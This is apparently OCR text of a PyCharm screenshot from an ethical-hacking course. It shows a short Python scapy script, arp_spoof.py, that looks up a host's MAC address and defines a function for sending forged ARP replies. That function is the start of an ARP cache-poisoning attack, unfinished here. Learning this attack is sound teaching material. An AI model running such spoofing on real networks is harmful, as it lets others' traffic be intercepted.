 Applications Places jetbrains-pycharm-ce Tue 11:03 1
arp_spoof [~/PycharmProjects/arp_spoof] - .../arp_spoof.py [arp_spoof] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ZSECURITY
arp_spoof arp_spoof.py
Project arp_spoof.py
arp_spoof ~/Pychar
venv
arp_spoof.py
External Libraries
1 #!/usr/bin/env python
2
3 import scapy.all as scapy
4
5 def get_mac(ip):
6     arp_request = scapy.ARP(pdst=ip)
7     broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
8     arp_request_broadcast = broadcast/arp_request
9     answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
10
11     return answered_list[0][1].hwsrc
12
13
14 def spoof(target_ip, spoof_ip):
15     target_mac = get_mac(target_ip)
16     packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
17     scapy.send(packet)
18
19 get_mac("10.0.2.1")